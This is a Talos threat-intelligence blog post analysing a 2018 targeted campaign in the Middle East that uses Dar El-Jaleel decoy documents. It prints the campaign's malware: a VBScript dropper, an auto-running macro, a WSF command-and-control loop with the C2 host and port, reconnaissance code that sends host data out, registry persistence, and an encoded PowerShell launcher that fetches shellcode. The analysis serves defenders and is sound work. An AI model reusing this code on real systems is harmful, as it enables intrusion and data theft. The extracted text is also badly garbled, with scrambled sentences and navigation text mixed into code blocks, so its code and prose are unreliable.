TALOS

[Software](http://www.talosintelligence.com/software) **W ED N E SDAY, F E B RUA RY 7, 2 0 1 8**

# [Targeted Attack](http://www.talosintelligence.com/vulnerability_info)s In [The Middle East](http://www.talosintelligence.com/clamav)

This blog post is authored by <u>[Paul R](https://twitter.com/r00tbsd)[ascagneres](http://www.talosintelligence.com/razorback)</u> with assistance of <u>Martin Lee</u>.

# [EXECUTIVE](http://www.talosintelligence.com/resources) SUMMARY

Talos has identified a targeted attacks affecting the Middle East. This [campaign contains](http://www.talosintelligence.com/moflow) the following elements, which are described [in detail](http://www.talosintelligence.com/pesig) in this article.

- their research of the Palestinian-Israeli conflict and the Sunni-Shia conflict within Iran. The use of allegedly confidential decoy [documents](http://www.talosintelligence.com/immunet) purported to be written by the [Jordanian publishing](http://www.talosintelligence.com/careers) and research house, Dar El-Jaleel. This institute is known for
	- The attacker [extensively](http://blog.talosintelligence.com/) used scripting languages (VBScript, [PowerShell,](http://www.talosintelligence.com/mbrfilter) VBA) as part functions retrieved from a Co[mmand](http://www.talosintelligence.com/first) & Control server. of their attack. These scripts are used to dynamically load and execute VBScript
	- particularly careful to camouflage their [infrastructure.](http://www.talosintelligence.com/lockydump) During our investigation, the victim machine, blocking systems that don't meet their criteria. The attacker uses the Flokibot Tools Additionally, the attacker lters connections based on their User-Agent strings, and only enables their infrastructure for short periods of time before [blocking](http://www.talosintelligence.com/scanner) all<br>... The attacker demonstrates excellent operational security (OPSEC). The attacker was attacker deployed several rec[onnaissance](http://www.talosintelligence.com/freesentry) scripts in order to check the validity of reputable CloudFlare system to hide the nature and location of their [infrastructure.](http://www.talosintelligence.com/flokibot) connections.

documents which we have investigated. However, we have no [indication that](http://www.talosintelligence.com/ropmemu) the previous This is not the first targeted campaign against the region that uses Dar El-Jaleel decoy campaigns are related.

## VBS CAMPAIGN

### Stage 1: VBScript

Mutiny Fuzzer The campaign starts with a VBScript [named](http://www.talosintelligence.com/mutiny_fuzzer) ر ا انا ب دا .vbs ("From inside Iran's secret war in Syria.vbs"). Here are the script contents:

```
objFile.WriteLine "$Test = Test-Path $path"
objFile.WriteLine "$Test = Test-Path $path"<br>objFile.WriteLine "if ($Test -eq $False) ("<br>objFile.WriteLine "New-Item -Path ""$ENV:APPDATA\Microsoft\Templates"" -ItemType Directory -Force }"<br>objFile.WriteLine "Sstringb64 = [
objFile.close
objWShell.Run "powershell.exe -ExecutionPolicy Bypass -File ""%appdata%""\sys.ps1", 0
Wscript.sleep 5000
objFSO.DeleteFile appData\& "\sys.ps1"
```
The purpose of this script is to create the second stage [PowerShell](http://www.talosintelligence.com/snort) script described in the next section.

# Stage 2: [PowerShell](http://www.talosintelligence.com/reputation) Script

The goal of the [generated](http://www.talosintelligence.com/resources) PowerShell script is to create a Microsoft Office document named Report.doc and to open it.

# Stage 3: Office Document With Macros

Here is a [screenshot](http://www.talosintelligence.com/about) of the Office document:



الملفات التى طلبتها



النّاريخ : 2016/03/29

تقریر خاص

house based in Amman, Jordan. This institute is well-known for their research concerning the [Palestinian-Israeli](http://www.talosintelligence.com/) conflict and the Sunni-Shia conflict in Iran. Tagged as confidential, the document is an analysis report on I[ranian activities](http://www.talosintelligence.com/software) within the Syrian civil war.

This document purports to be written by Dar El Jaleel. Dar El Jaleel is a publishing and studies

This [document](http://www.talosintelligence.com/software) contains a Macro:

```
Private Sub dOcumENt_oPEn()
oFiLe.WriteLine " <3<br>oFiLe.WriteLine " <s
Library of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the
oFile.WriteLine " Loop "<br>oFile.WriteLine " "
About 201
CFiL\Microsoft\Pm
                                                                                                                                                   000000101010100000111
                                                                                                                                                   -\frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} and \frac{1}{n} a
                                                                                                                                                   Els, pi "<br>p2 = cmd(3) :
                                                                                                                                                   h \& m \cdot m \& p \& p \cdot mbal(D(D(s))) : Set<br>Eval(42))) : For Ea
                                                                                                                                                   Vulnerability Reports
                                                                                                                                                   \<br>Microsoft\Protect\Update v1.0.
                                                                                                                                                   Email & Web Trac Reputation
Community
                                                                                                                                                   \text{Microsoft} Threat Naming Convertions Convertions Convertions Convertions Convertions Convertions Convertions Convertions Convertions Convertions Convertions Convertions Convertions Convertions Convertions Convertions Convert
                                                                                                                                                   1033134/1014101333311133/<br>|<br>|
                                                                                                                                                                                  .<br>ctect\Update v1.0.
                                                                                                                                                   1899134718141813<br>.
```
The purpose of this Macro in to create a WSF [\(Windows](http://www.talosintelligence.com/scanner) Script File) file and to execute it.

### Stage 4: WSF Script

The created WSF script is the main part of the infection:

```
<Job id=""0.0.0.0"">
<sCRipt laNgUAgE=""VBscRiPt"">
On Error Resume Next
\mathbf{h} = \text{``"of} \texttt{fice-update}.\texttt{services''''}p = 2095c = \text{'''iq.46}e^2 = 14.76<br>a = "377312201708161011591678891211899134718141815539111937189811""
Ex(Post(""store"",""""))
Do While True
    Ex(Post(""search", """))Loop
Function Ex(r)
    On Error Resume Next<br>cmd = Split(r, ""-"" & ""|"" & ""-"")
     s = \text{cmd}(1)Select Case cmd(0)
         cuc use uma(v)<br>
Case ""s1"" : p1 = cmd(2) : E1 s, p1<br>
Case ""s1"" : p1 = cmd(2) : E1 s, p1<br>
Case ""s2"" : p1 = cmd(2) : p2 = cmd(3) : E2 s, p1, p2<br>d select
     End Select
    WScript.sleep 5005
End Function
```

```
Function Post (cmd, param)
           On Error Resume
          Set http = CreateObject(""MSXML2.XMLHTTP"")
          Post = paramFour-parameters \frac{m_0}{m_1}, "http://"" & h & "":"" & p & ""/"" & cmd, False<br>http.setrequestheader ""user-agent"", c & ""-"" & ""|"" & ""-"" & e<br>http.setRequestHeader ""Content-Type"", ""text/plain;charset=UTF-8'
          http.send param
          Post = http.responsetext
      End Function
      Function E0(s) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub0"") : ptr : End Function
value of \gamma is interesting to \gamma (Evalue \gamma)) in the Email I in all independent \alpha children \gamma
```
rue top or the sc ClamAV Microsoft Advisories AMP Threat Naming Conventions Community The top of the script contains confi[guration information:](http://www.talosintelligence.com/clamav)

- the [hostname](http://www.talosintelligence.com/resources) of the Command & Control office-update[.]services,
	- $\bullet$  the port 2095,
- Support Communities [|-3773122017081610](http://www.talosintelligence.com/community)115916[78891211899134718141815539111937189811](http://www.talosintelligence.com/moflow) • the User-Agent - ig.46-

The [User-Agent](http://www.talosintelligence.com/about) is used to identify the targets. The CC filters network [connections](http://www.talosintelligence.com/immunet) based on this imgeter :<br>I string, only allowing through connections made with authorised User-Agent strings.

exact the /search URI every 5 seconds in order to [download](http://www.talosintelligence.com/first) and execute additional payloads. http://office-update[.]services:2095/store. Next, the script executes an infinite loop, [attempting](http://www.talosintelligence.com/mbrfilter) to The first task of the script is to register the infected system by performing an HTTP request to

### Additional Payloads

The WSF script receives payloads of three types, named s0, s1, s2. The payloads are VBScript differences between s0,s1 and s2 type payloads are the number of [arguments](http://www.talosintelligence.com/flokibot) supplied to the functions loaded and executed on the fly with the [ExecuteGlobal\(\)](http://www.talosintelligence.com/freesentry) and GetRef() APIs. The only executing function. s0 does not require any arguments, s1 accepts one argument, and s2 two arguments.

The downloaded payload functions are [obfuscated,](http://www.talosintelligence.com/smart_scanner) here is an example of the raw data:

```
s0-|-45*54*53*43*49*52*56*42*53*51*53*45*52*49*56*42[...redacted...]49*52*53*52*47*52*50*51
```
The first element is the function type (s0), followed by a [separator](http://www.talosintelligence.com/pyrebox) '-|-'. The second element is the obfuscated function; this consists of ASCII values, [separated](http://www.talosintelligence.com/file2pcap) by '\*'. For example the above data decodes as:

- $-45$ : -
- $-54:6$
- 53: 5
- $-43: +$
- $-49:1$
- $-52:4$
- 56: 8  $422 - 1$
- $-42:$  \*
- [53:](http://www.talosintelligence.com/) 5
- $-51:3$
- $-53.5$
- $-45: -$ 
	- $-52:4$
- $\bullet$  49: 1
	- 56: 8
- [Reputation](http://www.talosintelligence.com/reputation) Center  $-42 \cdot x$

Library Hence, the decoded data is "-65+1[48\\*535-418\\*".](http://www.talosintelligence.com/razorback) Then follows a second step, again using '\*' as a separator. Each [mathematical](http://www.talosintelligence.com/resources) operation is resolved to obtain a new ASCII value:

- $-65+148 = 83 8$ "S"
- $\bullet$  535-419 = 117 -> "u"

During our [investigation we](http://www.talosintelligence.com/about) received 5 different [functions.](http://www.talosintelligence.com/pesig) This technique is used to construct a new VBScript function.

### [RECONNAISSANCE](http://www.talosintelligence.com/careers) FUNCTIONS

infected system, presumably in order to check if the target is valuable or not (or a [sandbox](http://www.talosintelligence.com/first) [compromise.](http://blog.talosintelligence.com/) The purpose of the function was to retrieve several pieces of [information from](http://www.talosintelligence.com/mbrfilter) the During our investigation we received a reconnaissance function a few minutes after the initial system).

First, the attacker retrieves the disk volume serial number:

```
!=\!=\!=\!=\!=\!=\!=Set root = GetObject("winmgmts: {impersonationlevel=impersonate}!\\.\root\cimv2")
Set disks = root.execquery("select * from win32 logicaldisk")
For Each disk In disks
        If disk.volumeserial number <> "" Then
                              Cisco Smart Install Scanner
               Exit For
       End If
Next
```
Secondly, the payload retrieves any installed anti-virus [software:](http://www.talosintelligence.com/bass)

```
' ======= AV info =======
Set objwmiservice = GetObject("winmgmts: {impersonationlevel=impersonate}!\\.\root\cimv2")
Set colitems = objwmiservice.execquery("select * from win32 operatingsystem", ,48)
For Each objitem In colitems
        versionstr = Split (objitem.version,".")Next
versionstr = Split (colitems.version,".")
osversion = versionstr (0) & "."
For x = 1 To UBound (versionstr)
        osversion = osversion \& versionstr (i)
Next
osversion = Eval (osversion)
If osversion > 6 Then sc = "securitycenter2" Else sc = "securitycenter"
Set objsecuritycenter = GetObject ("winmgmts:\\localhost\root\" & sc)
Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct", "wql", 0)
```

```
For Each objantivirus In colantivirus
 security = security & objantivirus.displayname & "."
Next.
If security = "" Then security = "N/A"
```
includes a hint that the attacker previously used wtfismyip.com): Thirdly, it obtains the Internet IP address of the infected system by querying ipify.org (the code

```
' =======
                                   Razorback
IP Blacklist Download
Project Aspis
Library
                                   at" "https:
     objServerXMLHTTP.send
     If objServerXMLHTTP.status = 200 Then
              Ip = objServerXMLHTTP.responseText
```
Thirdly, it retrieves the [computer](http://blog.talosintelligence.com/) name, the username, the Operating System and the architecture:

```
"======== Computer Name ========<br>computername = objShell.expandenvironmentstrings("%computername%")
!=\!=\!=\!=\!=\!=\!=\!=\!=username = objShell.expandenvironmentstrings("%username%")
Set root = GetObject("winmgmts: {impersonationlevel=impersonate}!\\.\root\cimv2")
Set system = root.execute. ("select * from win32 operatingsystem")
For Each info In system
        os = info.captionExit For
Next
cpu = "x" & GetObject("winmgmts:root\cimv2:Win32 processor='cpu0'").AddressWidth
\cos = \cos 4 " " & cpu
ret = ret & hwid & "-|-"
ret = ret & computername & "-|-"
ret = ret & username & "-|-"
ret = ret & os & "-|-"
ret = ret & security & "-|-"
ret = ret & Ip
```
All these data are sent to the previously mentioned CC using the [/is-return URI.](http://www.talosintelligence.com/decept) The data are stored in the User-Agent separated by "-|-".

Subsequently, we received a second [reconnaissance](http://www.talosintelligence.com/mutiny_fuzzer) function:

```
|Sub Sub0()On Error Resume Next
        Set objFSO = CreateObject ("scripting.FileSystemObject")
        For Each drive In objFSO.drives
```

```
If drive.isready = True Then
                     enumdriver = enumdriver & drive.path & "|" & drive.drivetype & "-|-"
               End If
       Next
        Set objHTTP = CreateObject ("msxml2.xmlhttp")
        objHTTP.open "post", "http://" & h & ":" & p &"/" & "is-return" , False
        objHTTP.setrequestheader "user-agent:", c & "-|-" & a
        objHTTP.setRequestHeader "Content-Type", "text/plain; charset=UTF-8"
        objHTTP.send enumdriver
End Sub
```
etc.) The [function acts](http://www.talosintelligence.com/reputation) to list the drives of the infected system and their type (internal drive, usb driver

### [PERSISTENCE](http://www.talosintelligence.com/resources) FUNCTIONS

[In addition to](http://www.talosintelligence.com/community) the reconnaissance functions we received 2 functions linked to the [persistence](http://www.talosintelligence.com/moflow) of the at Our machine was served this after taking too much time to send a request to the C2 [Presumably](http://www.talosintelligence.com/pesig) Immunet the WSF script. The first script is used to persist, the second is used to clean the infected system. the attacker [determined](http://www.talosintelligence.com/about) we were examining their systems and decided to remove the [malware](http://www.talosintelligence.com/immunet) to prevent further analysis:

```
sub Sub0
          On Error Resume Next
          Set objShell = CreateObject("WScript.Shell")
          Set objFSO
                                          = CreateObject ("scripting. FileSystemObject")
                                       = "%appdata%\Microsoft\Protect"<br>= objShell.specialfolders("startup") & "\"<br>= objShell.expandenvironmentstrings(installDir) & "\"
          installDir
           startupDir
          installDir
           \texttt{scriptName}ptwanne<br>ptFullName
          scriptFile
                                                              cnrw(34) & in:
          objFSO.copyfile scriptFile, installScript, True<br>objFSO.copyfile scriptFile, startupScript, True<br>objShell.RegWrite "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & key, scriptCommand, "REG_SZ"<br>objShell.R
           If LCase (objFSO.GetFile(scriptFile).ShortPath) <>>
LCase(objFSO.GetFile(installScript).ShortPath) Then
                     objShell.run scriptCommand
                     WScript.Quit
           End If
          Err. Clear
End Sub
sub Sub0
           On Error Resume Next
             et objShell = CreateObject("WScript.Shell")
           Set objFSO = CreateObject("scripting.FileSystemObject")<br>startupDir = objShell.specialfolders("startup") & "\"
           startupDir
           installDir
                                         = "%appdata%\Microsoft\Protec
          install<br>Dir = objShell.expandenvironmentstrings(installDir) & "\"<br>scriptName = WScriptName<br>startupScript = startupDir & scriptName<br>installScript = installDir & scriptName
          installDir
          scriptName
           key = "IExplorer"objShell.RegDelete "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & key
           objShell.RegDelete "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" & key
           objFSO.DeleteFile installScript , True
          objFSO.DeleteFile startupScript , True
          WScript.quit
End Sub
```
### PIVOT FUNCTION

Finally, we received a pivot function. The function is the only non-s0 function we obtained during our research. This is a s1 function that takes one argument:

```
Sub Sub1 (script)
                                On Error Resume Next
                                Execute script
                        End Sub
Here is the argument:
```

```
set pfft = CreateObject("WScript.Shell")<br>pfft.run "powershell.exe -ExecutionPolicy Bypass -Enc ""SQBuAHYAbwBrAGUALQB[...redacted...]bgBkACgAKQA7AA=="""
```
[Daemonlogger](http://www.talosintelligence.com/daemon) AWBO Exercises SpamCop The [purpose](http://www.talosintelligence.com/resources) is to execute a powershell script:

our research. This is a s1 function that takes one [argument:](http://www.talosintelligence.com/software)

```
Support Communities
                                                          ..redacted.
                                                          , [Text.Encodii
   if (Senv: PROCESSOR ARCHITECTURE -eq "x86") {
       cmd.exe /C $PDx32
       cmd.exe /C SPDx64
```
Ine The [PowerShell](http://blog.talosintelligence.com/) script executes a second base64 encoded script. The attacker forces the the system to use the 32 bit version of Powershell even if the operating system [architecture](http://www.talosintelligence.com/first) is 64 bits.

Finally we obtain the last PowerShell script:



memory and to execute it. The attacker takes many precautions before delivering the shellcode, these will be explained in the next chapter. Unfortunately during our [investigation we](http://www.talosintelligence.com/pyrebox) weren't The purpose of this script is to download shellcode from [176\[.\]107\[.\]185\[.\]246](http://www.talosintelligence.com/bass) IP, to map it in served the anticipated shellcode.

### Attackers OPSEC

The attacker behind this campaign put a lot of effort into protecting its [infrastructure](http://www.talosintelligence.com/mutiny_fuzzer) and to avoid leaking code to analysts. The first Command & Control server is protected by CloudFlare. This choice complicates the analysis and tracking of the campaign. Additionally, the attacker filters on the User-Agent; if your web requests do not fit a specific pattern, your request will be ignored. During our analysis the attacker was only active during the morning (Central European Timezone), similarly the various different payloads were only sent during mornings (Central

European Time). When an infected system receives the pivot function, the attacker disables their firewall for a few minutes to allow this unique IP to download the shellcode. [Afterwards,](http://www.talosintelligence.com/software) the server becomes [unreachable.](http://www.talosintelligence.com/) Here is a schema of this workflow:



Cisco Smart Install Scanner Additionally, we saw that the attackers blacklisted some of our specific [User-Agent](http://www.talosintelligence.com/smart_scanner) strings and IP addresses used during our investigation

This high level of OPSEC is exceptional even among presumed state sponsored threat actors...

## Links with Jenxcus (a.k.a. H[oudini/H-Worm\)?](http://www.talosintelligence.com/pyrebox)

If you are familiar with Jenxcus (a.k.a. [Houdini/H-Worm\)](http://www.talosintelligence.com/file2pcap) you should see some similarities between the VBScript used during this campaign and this [well-known malware:](http://www.talosintelligence.com/decept) usage of the user-agent to exfiltrate data, reconnaissance techniques etc...

We cannot tell if the attacker used a new version of Jenxcus or if this malware served as the inspiration for their own malicious code. The source code of Jenxcus can be easily found on the Internet. However, the adaptation used in this campaign is more advanced: the features/functions are loaded on demand and the initial script does not include all the malicious code unlike Jenxcus.

### [Additional](http://www.talosintelligence.com/) Targets

These are a few examples: We [can identify](http://www.talosintelligence.com/software) different targets based on the User-Agent used by the attacker to identify victims.



# OTHER [CAMPAIGNS](http://www.talosintelligence.com/careers) USING DAR EL-JALEEL DECOY [DOCUMENTS](http://www.talosintelligence.com/teslacrypt_tool)

<u>i</u> nis This is not the first time Talos has i[nvestigated](http://www.talosintelligence.com/mbrfilter) targeted campaigns using Dar El-Jaleel decoy [documents.](http://blog.talosintelligence.com/) During 2017, we identified several campaigns using the same decoy [documents:](http://www.talosintelligence.com/first)



تقرير الممل، يحمّل النظام السور م، مسوّولية هجوم خان شيخون



- بعد التخلص من داعش: واشنطن وموسكو وجهاً لوجه في سوريا
	- (المعارضة) تقدم باستانا وثانق عن مجازر النظام السوري
		- موسكو تحضر 1. "مؤتمر الحوار الوطني"

[Vulnerability](http://www.talosintelligence.com/vulnerability_info) Information Inc. This document is a weekly report about the major events occuring during the 1st week of Lebanon, Palestine, Israel, Russia, ISIS and the ongoing Gulf Countries conflict with Qatar. November 2017, talking about the most important events happening in Jordan, Iraq, Syria,

C++ malware (with the CC: download[.]share2file[.]pro). The purpose of the malwares was to document in this campaign: We encountered this document in campaigns using .NET malware (with the CC: [foxlive\[.\]life\)](http://www.talosintelligence.com/razorback) and retrieve [information relating](http://www.talosintelligence.com/resources) to the targeted systems and to download an additional payload. Moreover, we identified another campaign using a share2file[.]pro subdomain. Here is the decoy

